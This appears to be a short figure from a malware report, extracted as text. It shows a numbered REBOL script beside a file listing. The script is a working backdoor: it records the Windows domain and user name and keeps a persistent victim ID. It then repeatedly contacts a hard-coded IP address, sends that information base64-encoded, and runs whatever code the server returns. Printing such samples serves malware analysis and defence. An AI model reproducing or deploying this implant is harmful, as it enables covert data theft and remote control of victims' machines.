 image.ico info.txt random.txt
1 REBOL[]
2
3 call "echo %USERDOMAIN%-%USERNAME% > info.txt"
4 wait 3
5 info: read %info.txt
6
7 random/seed now/precise
8 either exists? %random.txt [id: enbase read %random.txt] [write %random.txt join random 99999999 random 99999999]
9 id: enbase read %random.txt
10 url: join http://139.59.93.223/c.php?id= id
11 url: join url "&info="
12 url: join url enbase info
13 while[true][attempt[do load url] wait 3]